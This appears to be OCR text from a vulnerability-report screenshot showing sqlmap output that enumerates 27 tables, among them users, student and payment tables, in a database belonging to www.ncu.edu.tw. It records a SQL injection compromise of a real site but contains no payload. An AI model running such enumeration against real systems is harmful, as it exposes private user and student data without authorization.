 管理员: sqlmap
[21:51:53] [INFO] retrieved: web_event_signup2
[21:51:54] [INFO] retrieved: web_m
[21:51:54] [INFO] retrieved: web_m2
[21:51:54] [INFO] retrieved: web_menu
Database: ncu7060
[27 tables]
+-------------------+
| language          |
| action_c          |
| action_d          |
| activities        |
| activity_events   |
| company_data      |
| contact_us        |
| log_user          |
| log_work          |
| manage_area       |
| manage_functions  |
| mem_company       |
| mem_student       |
| migrations        |
| participants      |
| users             |
| web_c             |
| web_class         |
| web_classm        |
| web_d             |
| web_event         |
| web_event_payment |
| web_event_signup1 |
| web_event_signup2 |
| web_m             |
| web_m2            |
| web_menu          |
+-------------------+
[21:51:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ncu.edu.tw'
[*] shutting down at 21:51:54
C:\Python27\sqlmap>_
www.wooyun.org